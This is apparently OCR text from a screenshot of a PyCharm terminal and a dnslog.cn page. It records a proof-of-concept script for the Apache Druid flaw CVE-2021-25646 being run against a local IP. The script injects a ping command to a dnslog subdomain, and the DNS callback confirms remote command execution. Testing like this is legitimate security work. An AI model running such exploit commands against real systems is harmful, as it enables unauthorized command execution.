 (ven E\cve-2021-25646 Apache Druid>python cve-2021-25646_1.py -u http://192.168.28.140:8888 -c "ping 5ap7ta.dnsl
og.cn"
[+] 漏洞存在，请前往dnslog平台再次确认
(v CVE\cve-2021-25646 Apache Druid>
调试 运行 TODO 重复项 问题 终端 Python Packages Python 控制台 事件日志
PyCharm2021.1.3可用 // 更新... (今天 下午 18:03) 53:21 (3165 字符, 66 行 换行符) LF UTF-8 4 个空格 Python 3.8 (pystu)
Get SubDomain Refresh Record
5ap7ta.dnslog.cn
DNS Query Record IP Address Created Time
5ap7ta.dnslog.cn 101.71.160.172 2021-12-12 22:25:40